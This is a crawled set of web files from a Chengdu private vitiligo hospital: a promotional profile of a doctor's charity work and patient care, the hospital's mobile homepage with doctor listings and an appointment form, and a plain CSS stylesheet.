

--- FILE ---
content_type: text/html
request_url: https://m.cn-zhongye.com/cdbdf/175.html
body_size: 3546
content:
<!DOCTYPE html>
<html>
<head>
    <meta name="applicable-device" content="mobile">
    <meta http-equiv="Cache-Control" content="no-transform"/>
    <meta http-equiv="Cache-Control" content="no-siteapp"/>
    <meta http-equiv="Content-Type" content="text/html; charset=gbk"/>
    <meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,minimum-scale=1.0,user-scalable=no"/>
    <title>百姓健康的守门人，扶贫路上的“白大褂”——记白癜风医生马晶_成都白癜风医院</title>
    <meta name="keywords" content="成都博润,白癜风医院"/>
    <meta name="description" content=" 　　她奋力奔跑，妙手除顽疾　　她夜以继日，仁心佑健康　　她是老百姓健康的守门人　　她是扶贫路上的&ldquo;白大褂&rdquo;　　她就是成都博润白癜风医院的马晶主任　　早"/>
    <script type="text/javascript" src="/js/head.js"></script>
    <link rel="stylesheet" href="/css/css.css" type="text/css"/>
</head>
<body>
<header>
    <script>logo()</script>
    <nav id="rolling-nav">
        <ul>
            <li><a href="https://m.cn-zhongye.com/">首页</a></li>
                        <li><a href="https://m.cn-zhongye.com/nnbdf/" title="南宁白癜风医院">南宁</a></li>
                        <li><a href="https://m.cn-zhongye.com/ahbdf/" title="安徽白癜风医院">安徽</a></li>
                        <li><a href="https://m.cn-zhongye.com/hfbdf/" title="合肥白癜风医院">合肥</a></li>
                    </ul>
        <ul>
                        <li><a href="https://m.cn-zhongye.com/sxbdf/" title="陕西白癜风医院">陕西</a></li>
                        <li><a href="https://m.cn-zhongye.com/xabdf/" title="西安白癜风医院">西安</a></li>
                        <li><a href="https://m.cn-zhongye.com/xjbdf/" title="新疆白癜风医院">新疆</a></li>
                        <li><a href="https://m.cn-zhongye.com/hbbdf/" title="湖北白癜风医院">湖北</a></li>
                    </ul>
    </nav>
</header>
<div class="content_hd"><a href="/">首页</a>&nbsp;>&nbsp;<a href="/cdbdf/">成都白癜风医院</a></div>
<div class="box3">
    <h1><strong>百姓健康的守门人，扶贫路上的“白大褂”——记白癜风医生马晶</strong></h1>
    <div class="content-info">
        <span class="content-info-time">2020-10-17</span>
    </div>
    <div class="content_main">
        <div class="content-main">
            <p><span style="font-family: 宋体;"><span style="font-size: 14px;">&nbsp;　　她奋力奔跑，妙手除顽疾</span></span></p>
<p align="center"><span style="font-family: 宋体;"><span style="font-size: 14px;">　　她夜以继日，仁心佑健康</span></span></p>
<p align="center"><span style="font-family: 宋体;"><span style="font-size: 14px;">　　她是老百姓健康的守门人</span></span></p>
<p align="center"><span style="font-family: 宋体;"><span style="font-size: 14px;">　　她是扶贫路上的&ldquo;白大褂&rdquo;</span></span></p>
<p align="center"><span style="font-family: 宋体;"><span style="font-size: 14px;">　　她就是成都博润白癜风医院的马晶主任</span></span></p>
<p><span style="font-family: 宋体;"><span style="font-size: 14px;">　　早在1974年，马晶主任便义无反顾的踏上了从医的征途，到目前，已从事临床工作40余年，对各类型白癜风的诊断与治疗有着丰富的临床经验。对待患者，马晶主任始终用耐心、细心、爱心，全心全意地帮助白癜风患者们恢复健康肤色。</span></span></p>
<p><span style="font-family: 宋体;"><span style="font-size: 14px;">　　集聚公益力量 助力健康扶贫</span></span></p>
<p><span style="font-family: 宋体;"><span style="font-size: 14px;">　　据了解，成都博润白癜风医院&ldquo;幸福万家行&rdquo;公益家访已经走访了九寨沟、阆中、合江、资阳、重庆等近30个西南地区。作为医院健康扶贫的带头人，马晶主任如一匹不知疲倦的骏马，时常下乡探望、救助贫困的白癜风患者。</span></span></p>
<p><span style="font-family: 宋体;"><span style="font-size: 14px;">　　今年7月8日，马晶主任带领成都博润家访小组，冒着酷暑，探望之前在院治疗过的患者王大姐，并为王大姐家送了米、油、牛奶等生活用品。　　</span></span></p>
<center><span style="font-family: 宋体;"><span style="font-size: 14px;"><img alt="" src="https://www.cn-zhongye.com/d/file/cdbdf/2020-10-17/a5e21fed5ba0510f27bf99764cd8534b.png" width="450" height="599" /></span></span></center>
<p>&nbsp;</p>
<p align="center"><span style="font-family: 宋体;"><span style="font-size: 14px;">　　(马晶主任探望王大姐)</span></span></p>
<p><span style="font-family: 宋体;"><span style="font-size: 14px;">　　&ldquo;你们那么忙，天也这么热，还来家里看望我，真的除了谢谢，不知道还能说什么。&rdquo;王大姐激动的握着马晶主任的手说到，而马晶主任一走进王大姐的家门，就立马放下手中的东西，检查王大姐白斑的恢复情况。</span></span></p>
<p><span style="font-family: 宋体;"><span style="font-size: 14px;">　　据了解，患者王大姐之前在酒店做保洁工作，因为面颈部突发的白癜风，惨遭酒店辞退，对于她原本就不富裕的家庭来说，犹如雪上加霜。　　</span></span></p>
<center><span style="font-family: 宋体;"><span style="font-size: 14px;"><img alt="" src="https://www.cn-zhongye.com/d/file/cdbdf/2020-10-17/7ec65c21d611b64475d4658fd49c0861.png" width="450" height="338" /></span></span></center>
<p>&nbsp;</p>
<p><span style="font-family: 宋体;"><span style="font-size: 14px;">　　马晶主任了解到她的家境贫寒后，主动为王大姐申请减免部分治疗费用。经过几个月的专业治疗，王大姐的病情恢复得很好。&ldquo;都说白癜风治不好，没想到马主任给我治疗得这么好，更没想到马主任一次二次为我减轻治疗费用，现在我又觉得生活有了新的希望和盼头，谢谢马主任，谢谢你!&rdquo;王大姐在国庆康复患者分享会上，讲述马晶主任秉持医者仁心，对待工作兢兢业业，视患者为亲人，甘于奉献，为医疗扶贫事业默默奉献的感人事迹，聆听者无不为之动容。　　</span></span></p>
<center><span style="font-family: 宋体;"><span style="font-size: 14px;"><img alt="" src="https://www.cn-zhongye.com/d/file/cdbdf/2020-10-17/364aedcf1735ee47decf1470b5c83d50.png" width="450" height="300" /></span></span></center>
<p>&nbsp;</p>
<p align="center"><span style="font-family: 宋体;"><span style="font-size: 14px;">　　(王大姐分享马主任救助自己的事迹)</span></span></p>
<p><span style="font-family: 宋体;"><span style="font-size: 14px;">　　面对广大患者的赞誉，马晶主任总是不忘初心：&ldquo;有些白癜风患者不仅饱受着身心的折磨，还面临着生活的拮据，看着他们，我的心都是痛的,我一定为他们做点什么，我才心安。&rdquo;</span></span></p>
<p><span style="font-family: 宋体;"><span style="font-size: 14px;">　　竭心尽力帮扶 传递关爱温暖</span></span></p>
<p><span style="font-family: 宋体;"><span style="font-size: 14px;">　　11岁的白癜风患者涛涛，他的妈妈、哥哥都是白癜风患者，并且母亲还患有精神疾病、父亲患有眼疾，看着被疾病折磨、一贫如洗的家庭，马晶主任自掏腰包为他们送上生活用品，并召集身边的爱心人士共同救助他们;求医20年的陈大叔因为轻信偏方，走了很多弯路，花了很多冤枉钱，马晶主任得知情况后始终把他的难处放在心上，努力为其申请费用减免。除了他们，被马晶主任救助过的患者还有很多，很多......　　</span></span></p>
<center><span style="font-family: 宋体;"><span style="font-size: 14px;"><img alt="" src="https://www.cn-zhongye.com/d/file/cdbdf/2020-10-17/d0b520d5cd53555d053fabfc0da688d1.png" width="450" height="625" /></span></span></center>
<p>&nbsp;</p>
<p align="center"><span style="font-family: 宋体;"><span style="font-size: 14px;">　　(马主任与患者的日常)</span></span></p>
<p><span style="font-family: 宋体;"><span style="font-size: 14px;">　　马晶主任在心中勾勒着一幅美丽的画卷：全国的白癜风患者在获得及时救治后，摆脱了病痛的折磨和贫穷的困扰，和其他人一样，健康地读书、工作、生活。</span></span></p>
<p><span style="font-family: 宋体;"><span style="font-size: 14px;">　　马晶主任的大爱精诚感动着无数患者。40余年间，收到感谢信、锦旗数不胜数。  &ldquo;马晶主任只是一位治疗白癜风的老医生，却干着不平凡的健康扶贫工作，她积极投身健康扶贫的爱岗敬业精神，激励着广大医护人员在健康扶贫的路上奋勇前行。&rdquo;四川省扶贫开发局相关负责人说到。</span></span></p>            <div class="fy">
                <ul>
                    <li><em>上一篇：</em><a href='/cdbdf/60.html'>成都白癜风医院哪治疗好</a></li>
                    <li><em>下一篇：</em><a href='/cdbdf/176.html'>成都博润实力受邀参加首届“心身皮肤病全国论坛”，并在大会发言</a></li>
                </ul>
            </div>
        </div>
    </div>
</div>
<script type="text/javascript" src="/js/foot.js"></script>
<script>
            //百度搜索自动推送js
            (function () {
                var bp = document.createElement('script');
                var curProtocol = window.location.protocol.split(':')[0];
                if (curProtocol === 'https') {
                    bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
                }
                else {
                    bp.src = 'http://push.zhanzhang.baidu.com/push.js';
                }
                var s = document.getElementsByTagName("script")[0];
                s.parentNode.insertBefore(bp, s);
            })();
            //360搜索自动推送js
            (function () {
                var src = "https://s.ssl.qhres2.com/ssl/ab77b6ea7f3fbf79.js";
                document.write('<script src=" ' + src + '" id="sozz"></scr'+'ipt>');
            })();
           //头条搜索自动推送代码
        (function () {
            var el = document.createElement("script");
            el.src = "https://sf1-scmcdn-tos.pstatp.com/goofy/ttzz/push.js?96c9a2c0d8d01a1912b754c1949dc4db5da83ef6cae9006b38cbfdd5a465b62c7d939afcafb905c95afc94c0b9a1c51a14fa3d9b7f3a9ec897fa419283723f20";
            el.id = "ttzz";
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(el, s);
        })(window);

</script>

</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://m.borunbdf.com/?zq=m.cn-zhongye.com
body_size: 5129
content:
<!doctype html>

<html>
<head>
<meta charset="gb2312">
<meta name="baidu-site-verification" content="aXzASEbK5R" />
<meta name="location" content="province=四川;city=成都">
<link rel="canonical" href="https://www.borunbdf.com/">
<meta name="applicable-device" content="mobile">
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta content="yes" name="apple-mobile-web-app-capable"/>
<meta content="yes" name="apple-touch-fullscreen"/>
<meta content="telephone=no" name="format-detection"/>
<meta content="black" name="apple-mobile-web-app-status-bar-style">
<meta name="viewport" content="width=device-width,user-scalable=no"/>
<title>成都博润白癜风医院「官网」成都白癜风医院-成都博润白癜风医院-四川成都白癜风医院哪家好/排名/地址-成都白癜风专科医院</title>
<meta name="description" charset="成都白癜风医院,成都白癜风医院哪家好?排行榜?地址位置在哪里?位于四川省成都市武侯区佳灵路6号的成都博润白癜风医院是我国治疗白癜风（白斑病）效果好的专科医院,24小时咨询热线：400-005-7879">
<meta name="keywords" content="成都博润白癜风医院,成都白癜风医院,成都哪家白癜风医院好,成都治白癜风的医院,成都白癜风医院哪家好,成都白癜风医院排名,成都白癜风医院地址,成都白癜风专科医院">
<script type="text/javascript" src="https://m.borunbdf.com/quiet/"></script>
<link rel="stylesheet" type="text/css" href="https://m.borunbdf.com/newindex/css/style.css?v20170221" />
<script type="text/javascript" src="https://m.borunbdf.com/newindex/js/TouchSlide.1.1.js"></script>
<script type="text/javascript" src="https://m.borunbdf.com/js/rem.js"></script>
<style>
#swt-piaofu { display:none !important }
</style>
</head>

<body>
<div class="page-1-1">
  <header> <a href="https://m.borunbdf.com/"><img src="https://m.borunbdf.com/newindex/images/logo.gif"alt="成都博润白癜风医院"/></a><a href="tel:400-005-7879"></a> </header>
  <div class="newlogo_daohang"> <a href="tel:400-005-7879"><img src="https://m.borunbdf.com/newindex/images/icon_lgt.png"alt="电话按钮" width="19" height="19" />免费咨询热线：<font>400-005-7879</font></a> </div>
  <div id="head" class="head">
<script type="text/javascript" src="/newindex/js/index_head_yd.js"></script> 
</div>

  
  <nav>
  <ul>
    <li><a href="https://m.borunbdf.com/yyjj/208.html"><span class="icon-n-jianj nav_span"></span>
      <p>简介</p>
      </a></li>
    <li><a href="https://m.borunbdf.com/zjtd/"><span class="icon-n-zhuanj nav_span"></span>
      <p>医生</p>
      </a></li>
    <li><a href="https://m.borunbdf.com/swt.php?hzyouhua"><span class="icon-n-anl nav_span"></span>
      <p>挂号</p>
      </a></li>
    <li><a href="https://m.borunbdf.com/yyjj/209.html"><span class="icon-n-lux nav_span"></span>
      <p>路线</p>
      </a></li>
    <li><a href="https://m.borunbdf.com/swt.php"><span class="icon-n-changs nav_span"></span>
      <p>自测</p>
      </a></li>
    <li><a href="https://m.borunbdf.com/swt.php?p=youhua"><span class="icon-n-jis nav_span"></span>
      <p>指导</p>
      </a></li>
    <li><a href="https://m.borunbdf.com/swt.php?p=youhua"><span class="icon-n-zix nav_span"></span>
      <p>咨询</p>
      </a></li>
    <li><a href="https://m.borunbdf.com/"><span class="icon-n-yuy nav_span"></span>
      <p>返回</p>
      </a></li>
  </ul>
</nav>
 </div>
<div class="page-2-1">
  <div class="news">
    <h2>医院新闻</h2>
    <ul>

    
      <li><a href="https://m.borunbdf.com/yyxw/3363.html#index_yyxw1"><font>公益 /</font>白癜风患者不能运动?科学运动反而能稳住皮肤状态</a></li>

      
      
      
      <li><a href="https://m.borunbdf.com/yyxw/3360.html#index_yyxw2"><font>动态 /</font>白癜风冬季也会复发，提前做好这4个预防措施，避免病情反弹</a></li>
      
      
      
      
      <li><a href="https://m.borunbdf.com/yyxw/1745.html#index_yyxw3"><font>影响 /</font>课题立项传捷报，科研引领促发展--成都博润再获两项市级科研课题</a></li>

      
      
      
      <li><a href="https://m.borunbdf.com/yyxw/1739.html#index_yyxw3"><font>医讯 /</font>成都博润皮肤科专科联盟签约授牌仪式圆满落幕！</a></li>

      
    </ul>
  </div>
  <div style="margin: 2% auto 0;">
    <div id="banner-small" class="head">
      <div class="hd">
        <ul>
          <li></li>
        </ul>
      </div>
      <div class="bd">
        <ul>
          
      <!--    <li><a href="https://m.borunbdf.com/swt.php"><img src="https://m.borunbdf.com/newindex/images/banner_jlzxcl.jpg"alt="国际白癜风诊疗技术" width="100%"/></a></li>
          <li><a href="https://m.borunbdf.com/swt.php"><img src="https://m.borunbdf.com/newindex/images/banner_308zf.jpg"alt="世界308之父" width="100%"/></a></li> -->
          <li><a href="https://m.borunbdf.com/swt.php"><img src="https://m.borunbdf.com/newindex/images/banner_x_308t.jpg"alt="308准分子激光治疗" width="100%"/></a></li>
          
          <!--li><a href="https://m.borunbdf.com/yyxw/521.html"><img src="https://m.borunbdf.com/newindex/images/img_308.jpg"alt="FENCER308准分子激光" width="100%"/></a></li-->
          
        </ul>
      </div>
      <script type="text/javascript">
TouchSlide({slideCell:"#banner-small",titCell:".hd ul",mainCell:".bd ul",effect:"leftLoop",autoPlay:false,autoPage:true,delayTime:1000,interTime: 6000,});
</script> 
    </div>
  </div>
</div>
<div id="expert" class="expert">
  <div class="bd">
    <ul>
      
      
      <li class="expert_scr"> <a href="/zjtd/zzzj/211.html"><img src="/newindex/images/img_zj_txy.jpg"/></a>
        <div class="expert_des">
          <div class="expert_des_t">
            <h3>主任医师</h3>
          </div>
          <div class="expert_des_b">
            <p>擅长：积极发掘白癜风治疗的新手段和方法，善于中西医结合治疗白癜风。</p>
          </div>
        </div>
      </li>
     <li class="expert_scr"> <a href="/zjtd/zzzj/210.html"><img src="/newindex/images/img_zj_mj.jpg"/></a>
        <div class="expert_des">
          <div class="expert_des_t">
            <h3>副主任医师</h3>
          </div>
          <div class="expert_des_b">
            <p>擅长：运用细胞学、免疫学、基因学、心理学等多学科诊疗体系治疗各类型白癜风。</p>
          </div>
        </div>
      </li>
      <li class="expert_scr"> <a href="/zjtd/zzzj/214.html"><img src="/newindex/images/img_zj_twa.jpg"/></a>
        <div class="expert_des">
          <div class="expert_des_t">
            <h3>主治医师</h3>
          </div>
          <div class="expert_des_b">
            <p>擅长：初期白斑、中西医结合诊疗，擅长各类型的白癜风治疗与治后康复指导。</p>
          </div>
        </div>
      </li>
      <li class="expert_scr"> <a href="/zjtd/zzzj/824.html"><img src="/newindex/images/img_zj_cxt.jpg"/></a>
        <div class="expert_des">
          <div class="expert_des_t">
            <h3>主治医师</h3>
          </div>
          <div class="expert_des_b">
            <p>擅长：用综合性手段治疗各类型白癜风，对中西医方面都有深入钻研。</p>
          </div>
        </div>
      </li>
      <li class="expert_scr"> <a href="/zjtd/zzzj/3189.html"><img src="/newindex/images/img_zj_wmy.jpg"/></a>
        <div class="expert_des">
          <div class="expert_des_t">
            <h3>主治医师</h3>
          </div>
          <div class="expert_des_b">
            <p>擅长：运用中医理念结合西医技术理念治疗各类型白癜风，主攻白癜风等皮肤疑难杂症的辨证治疗。</p>
          </div>
        </div>
      </li>
       <li class="expert_scr"> <a href="/zjtd/zzzj/1658.html"><img src="/newindex/images/img_zj_xxj.jpg"/></a>
        <div class="expert_des">
          <div class="expert_des_t">
            <h3>门诊主任</h3>
          </div>
          <div class="expert_des_b">
            <p>擅长：308准分子激光、311窄谱中波紫外线等各类光疗技术，同时精通白癜风外科治疗手段。</p>
          </div>
        </div>
      </li>    
      <li class="expert_scr"> <a href="/zjtd/zzzj/889.html"><img src="/newindex/images/img_zj_ymj.jpg"/></a>
        <div class="expert_des">
          <div class="expert_des_t">
            <h3>副主任医师</h3>
          </div>
          <div class="expert_des_b">
            <p>擅长：运用中医理念结合西医技术，中西结合诊疗各型各类白癜风。</p>
          </div>
        </div>
      </li>
    </ul>
  </div>
  <div class="hd">
    <ul>
    </ul>
  </div>
  <script type="text/javascript">
		TouchSlide({slideCell:"#expert",titCell:".hd ul",mainCell:".bd ul",effect:"leftLoop",autoPlay:true,autoPage:true,delayTime:1000,interTime: 6000,});
    </script> 
</div>

<div class="page-3-1">
  <div class="banner"><a href="tel:400-005-7879"><img src="https://m.borunbdf.com/newindex/images/tel01.gif"alt="24小时祛白热线" width="100%"/></a></div>
  <div class="bdfkp">
    <h2>今日热门</h2>
    <div class="banner"><a href="https://m.borunbdf.com/swt.php"><img src="https://m.borunbdf.com/newindex/images/banner_ssbb.jpg"alt="教你正确应对白斑" width="100%"/></a></div>
    <ul>
      
      <li><a href="https://m.borunbdf.com/bdfcs/bdfzz/3364.html" title="成都看白癜风专科医院地址在哪里-白癜风的颜色深浅变化代表什么">成都看白癜风专科医院地址在哪里</a><em>2026-01-23</em></li>
<li><a href="https://m.borunbdf.com/yyxw/3363.html" title="白癜风患者不能运动?科学运动反而能稳住皮肤状态">白癜风患者不能运动?科学运动反</a><em>2026-01-21</em></li>
<li><a href="https://m.borunbdf.com/bdfcs/bdfhl/3362.html" title="成都白癜风专业医院去哪家-白癜风日常护理应把握哪些环节">成都白癜风专业医院去哪家-白癜</a><em>2026-01-19</em></li>
<li><a href="https://m.borunbdf.com/bdfcs/bdfwh/3361.html" title="四川成都治疗白癜风的医院哪里好-中断白癜风治疗可能带来哪些后果">四川成都治疗白癜风的医院哪里好</a><em>2026-01-14</em></li>
<li><a href="https://m.borunbdf.com/yyxw/3360.html" title="白癜风冬季也会复发，提前做好这4个预防措施，避免病情反弹">白癜风冬季也会复发，提前做好这</a><em>2026-01-12</em></li>
<li><a href="https://m.borunbdf.com/bdfcs/bdfzl/3359.html" title="成都正规治疗白癜风的医院有哪些-白癜风治疗期间需要注意哪些方面">成都正规治疗白癜风的医院有哪些</a><em>2026-01-07</em></li>
<li><a href="https://m.borunbdf.com/yyxw/2118.html" title="成都博润主任成功当选为成都中西医结合学会第六届皮肤病性">成都博润主任成功当选为成都中西</a><em>2026-01-06</em></li>
<li><a href="https://m.borunbdf.com/yyxw/3163.html" title="点亮希望，共抗白斑!成都博润举行白癜风患者爱心捐款活动">点亮希望，共抗白斑!成都博润举</a><em>2026-01-06</em></li>

      </ul>
  </div>
  
  <div class="btn"> <a href="https://m.borunbdf.com/bdfcs/">查看更多</a> <a href="tel:400-005-7879">电话咨询</a> </div>
</div>
<!--<div class="page-4-1">
  <h2>博润技术</h2>
  <img src="https://m.borunbdf.com/newindex/images/img_js01.jpg"alt="四川省白癜风分诊中心"/>
  <div class="js_classification">
    <ul>
      <li><a href="https://m.borunbdf.com/lcjj/"><img src="https://m.borunbdf.com/newindex/images/img_js02.png"alt="成都博润白癜风医院光疗中心"/></a></li>
      <li><a href="https://m.borunbdf.com/lcjj/"><img src="https://m.borunbdf.com/newindex/images/img_js03.png"alt="成都博润白癜风医院国际新技术中心"/></a></li>
      <li><a href="https://m.borunbdf.com/lcjj/"><img src="https://m.borunbdf.com/newindex/images/img_js04.png"alt="成都博润白癜风医院中医特色诊疗中心"/></a></li>
      <li><a href="https://m.borunbdf.com/lcjj/"><img src="https://m.borunbdf.com/newindex/images/img_js05.png"alt="成都博润白癜风医院抗复发中心"/></a></li>
      <li><a href="https://m.borunbdf.com/lcjj/"><img src="https://m.borunbdf.com/newindex/images/img_js06.png"alt="成都博润白癜风医院国际会诊中心"/></a></li>
    </ul>
    <span><a href="https://m.borunbdf.com/lcjj/">查看更多</a></span><span><a href="https://m.borunbdf.com/swt.php">直接咨询</a></span> </div>
</div>-->
<div class="page-6-1">
  <h2>博润白癜风医院安全体系</h2>
  <ul class="hj">
    <li><img src="/newindex/images/img_hj01.jpg"/><span>相信专业的力量</span></li>
    <li>
      <div>
        <p><img src="/newindex/images/img_hj02.jpg"/><span>千层流无菌手术室 </span></p>
        <p><img src="/newindex/images/img_hj03.jpg"/><span>星级服务体系</span></p>
      </div>
    </li>
  </ul>
  <ul class="ott">
    <li>
      <div><a href="tel:400-005-7879"><span class="icon-n-phone"></span>
        <p>咨询电话</p>
        </a></div>
    </li>
    <li>
      <div><a href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e=youhua')"><span class="icon-n-msg"></span>
        <p>在线咨询</p>
        </a></div>
    </li>
    <li>
      <div><a href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e=youhua')"><span class="icon-n-shizi"></span>
        <p>自助挂号</p>
        </a></div>
    </li>
  </ul>
</div>

<div class="form_d">
  <div class="form">
    <div class="form_con">
      <h3>网络预约挂号系统</h3>
      <form action="https://hbweixin.bryljt.com/haobao/yuyue.php" enctype="multipart/form-data" method="post" class="biaodan" target="frameNo" id="biaodan" onSubmit=" return sub();" accept-charset="utf-8">
        <input type="hidden" name="action" value="post" />
        <input type="hidden" name="diyid" value="1" />
        <input type="hidden" name="do" value="2" />
        <input type="hidden" name="bumen" value="成都优化站" />
        <input type="hidden" name="furl" id="furl" value="" />
        <input type="hidden" name="content" id="content" value="" />
        <input type="hidden" name="dede_fields" value="name,text;age,text;sex,text;phone,text;itime,text;ctime,text;content,multitext;furl,text;bumen,text;ip,text;zhuanjia,text" />
        <input type="hidden" name="dede_fieldshash" value="186cb76ce1391c0d766e14bb8a6a865f" />
        <p>
          <input type="text" name="name" id="name" placeholder="姓名"/>
          <select type="text" name="sex" placeholder="性别">
            <option>男</option>
            <option>女</option>
          </select>
        </p>
        <p>
          <input type="tel" name="phone" id="phone" maxlength="11" placeholder="电话"/>
        </p>
        <p>
          <textarea type="text"  name="content" placeholder="请留言"></textarea>
        </p>
        <span>
        <input type="reset" name="reset" id="reset" value="重新输入"/>
        </span><span>
        <input type="submit" name="submit" id="submit" value="确认提交"/>
        </span>
      </form>
      <iframe style="display:none;" name="frameNo"></iframe>
      <script type="text/javascript" src="/newindex/js/biaodan.js"></script> 
    </div>
  </div>
</div>
<div class="ind_zixun"><span><a href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e=youhua')">点击直接挂号</a></span></div>

<footer>
  <div class="n_footer">
    <div class="n_f_left"><img src="https://m.borunbdf.com/newindex/images/img-wx.jpg" width="100%"/></div>
    <div class="n_f_right">
      <p><strong>门诊</strong><i>（节假日无休息）</i><strong>8:00~18:00</strong></p>
      <p><strong>成都市武侯区红牌楼佳灵路6号</strong><br></p>
      <p><img src="https://m.borunbdf.com/newindex/images/icon-tel.jpg" /><strong>400-005-7879</strong></p>
      <p><a class="beianhaobox"></a></p>
<div style="width:300px;margin:0 auto; padding:20px 0;">
<a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=51010702001462" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;"><img src="https://www.borunbdf.com/images/beiantubiao.png" style="float:left;"/><p style="float:left;height:20px;line-height:20px;margin: 0px 0px 0px 5px; color:#939393;">川公网安备 51010702001462号</p></a>
</div>
    </div>
  </div>
</footer>
<div style="height:0px;overflow:hidden;"> <script language="javascript" src="https://m.borunbdf.com/swt.js"></script> </div>
<script>
            //百度搜索自动推送js
            (function () {
                var bp = document.createElement('script');
                var curProtocol = window.location.protocol.split(':')[0];
                if (curProtocol === 'https') {
                    bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
                }
                else {
                    bp.src = 'http://push.zhanzhang.baidu.com/push.js';
                }
                var s = document.getElementsByTagName("script")[0];
                s.parentNode.insertBefore(bp, s);
            })();
            //360搜索自动推送js
            (function () {
                var src = "https://s.ssl.qhres2.com/ssl/ab77b6ea7f3fbf79.js";
                document.write('<script src=" ' + src + '" id="sozz"></scr'+'ipt>');
            })();
           //头条搜索自动推送代码
        (function () {
            var el = document.createElement("script");
            el.src = "https://sf1-scmcdn-tos.pstatp.com/goofy/ttzz/push.js?96c9a2c0d8d01a1912b754c1949dc4db5da83ef6cae9006b38cbfdd5a465b62c7d939afcafb905c95afc94c0b9a1c51a14fa3d9b7f3a9ec897fa419283723f20";
            el.id = "ttzz";
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(el, s);
        })(window);

</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://m.cn-zhongye.com/css/css.css
body_size: 1622
content:
header, nav { display: block; }
body, h1, h2, h3, p, div, ul, li { margin: 0; padding: 0; }
html { background-color: #fff; font: 14px/1.5 "microsoft yahei", arial, "\5b8b\4f53"; -webkit-text-size-adjust: none; -moz-text-size-adjust: none; -o-text-size-adjust: none; -ms-text-size-adjust: none; }
li { list-style: none; }
img { margin: 0; padding: 0; border: 0; }
a { text-decoration: none; }
h1, h3 { font-weight: 400; font-size: 100%; }
body { margin: 0 auto; max-width: 640px; min-width: 320px; }
a { color: #333; }
a:hover { color: #c00; text-decoration: underline; }
p { word-wrap: break-word; }
.header_top { position: relative; padding: 0 0; height: 50px; background-color: white; text-align: center; }
#rolling-nav { width: 100%; text-transform: uppercase; font-size: 18px; background-color: #5EBA91; }
#rolling-nav ul { overflow: hidden; margin: 0; padding: 0; width: 100%; height: 30px; }
#rolling-nav li { float: left; display: inline; margin: 0; padding: 0; width: 25%; list-style: none; text-align: center; }
#rolling-nav li a { color: white; }
.slideBox { position: relative; overflow: hidden; margin: 0px 0px 0px 0px; width: 100%; }
.slideBox .bd { z-index: 0; height: 180px; }
.slideBox .bd .tit { position: absolute; bottom: 0; display: block; padding-left: 5px; width: 100%; height: 26px; background-color: rgba(0,0,0,.2); color: #fff; text-align: left; font-size: 1.0em; line-height: 22px; }
.pic img { width: 100%; height: 100%; }
#jrtj { text-align: center; }
#jrtj h2 { position: relative; padding: 0 10px 0 10px; height: 38px; color: #0096a5; font-size: 20px; line-height: 38px; }
.jrtj_hd { padding: 0 0 0 10px; height: 30px; text-align: center; font-weight: bold; font-size: 1.05em; line-height: 30px; }
.jrtj_hd a { color: #ff6600; font-size: 1.2em; -webkit-tap-highlight-color: rgba(0,0,0,0); }
.jrtj_bd { padding: 0 0 10px 10px; }
.jrtj_bd li { height: 30px; text-align: center; font-size: 1.05em; line-height: 30px; }
.jrtj_bd li a { font-size: 1.05em; -webkit-tap-highlight-color: rgba(0,0,0,0); }
.tabBox .hd { position: relative; padding: 0 10px 0 10px; height: 38px; border-top: 1px solid #C5C7CB; border-bottom: 2px solid #3D80CE; font-size: 2.0em; line-height: 38px; }
.tabBox .hd h3 { position: relative; width: 230px; height: 38px; border: 1px solid #C5C7CB; border-bottom: 1px solid #fff; -webkit-border-radius: 4px 4px 0 0; -moz-border-radius: 4px 4px 0 0; border-radius: 4px 4px 0 0; background: #fff; color: #3D80CE; text-align: center; font-weight: bold; font-size: 20px; line-height: 33px; }
.tabBox .hd .type { float: right; }
.tabBox .hd .type a { float: left; padding: 0 3px; color: #f5f5f5; font-size: 0.5em; }
.tabBox .hd ul { position: absolute; bottom: 1px; width: 100%; height: 5px; text-align: center; }
.tabBox .bd ul { padding: 10px 0 10px 10px; }
.tabBox .bd li { height: 30px; font-size: 1.05em; line-height: 30px; }
.tabBox .bd li a { font-size: 1.05em; -webkit-tap-highlight-color: rgba(0,0,0,0); }
.tabBox .bd .list_pic_txt { height: 60px; }
.list_img { float: left; margin-right: 10px; width: 90px; height: 60px; }
.list_img img { width: 90px; height: 60px; }
.btn_Pindao { background: #e8f2f3; text-align: center; font-size: 1.2em; height: 40px; line-height: 40px; border: 1px solid #d3d3d3; display: block; margin: 10px 10px; position: relative; color: #666; border-radius: 5px; }
.tabBox ul p a:hover { background-color: #5eba91; }
.content_hd { position: relative; height: 40px; background: #5eba91; line-height: 40px; margin-top: 4px; }
.content_hd { color: #fff; font-size: 1.1em; padding-left: 10px; font-weight: bold; }
.content_hd a { color: #fff; }
h1 { margin: 0 10px 0 10px; text-align: center; display: block; font-size: 100%; font-weight: 400; font-size: 1.2em; margin-top: 10px; }
.content-info { text-align: right; padding-right: 10px; }
.content-main { margin-left: 10px; margin-right: 10px; font-size: 1em; }
.content-main img { width: 100% !important; margin: 0 auto; display: block; height: auto !important; }
.fengmian_hd { position: relative; height: 40px; background: #5eba91; }
.fengmian_hd span { display: inline-block; }
.fengmian_hd span.classif_name { font-weight: bold; margin-top: 7px; color: #fff; font-size: 1.3em; position: absolute; left: 50%; margin-left: -30px; }
.fengmian_hd span a { text-align: center; width: 40px; height: 40px; margin-right: 20px; display: inline-block; }
.fengmian_hd span a img { margin-top: 7px; }
.fengmian_hd span a:last-child { margin-right: 0; }
.list { background: #fff; overflow: hidden; }
.list li { padding: 10px; height: 34px; line-height: 1.35em; border-bottom: 1px #f0f0f0 solid; position: relative; }
.list a { display: block; width: 100%; height: 20px; zoom: 1; overflow: hidden; }
.list li { zoom: 1; }
.list .newsimg { float: left; margin-right: 10px; width: 90px; height: 60px; }
.list .newsimg img { width: 90px; height: 60px; }
.list .text { word-break: break-all; font-size: 14px; line-height: 19px; }
